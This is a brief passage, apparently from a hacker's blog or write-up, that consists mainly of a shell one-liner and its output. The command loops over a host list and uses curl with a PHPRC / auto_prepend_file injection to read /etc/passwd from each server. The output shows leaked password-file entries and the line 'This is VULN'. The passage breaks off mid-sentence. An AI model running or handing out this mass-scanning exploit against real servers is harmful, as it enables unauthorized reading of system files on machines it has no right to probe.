 And Guess what !! the output was
root@Prince:~# cat file.txt| while read host do;do curl -sk "http://$host/?PHPRC=/dev/fd/0" -X POST -d 'auto_prepend_fil
e="/etc/passwd"'| grep -i 'root:' && echo "This is VULN";done
root:*:0:0:Charlie &:/root:/bin/csh
daemon:*:1:1:Owner of many system processes:/root:/sbin/nologin
This is VULN
root@Prince:~#
I was like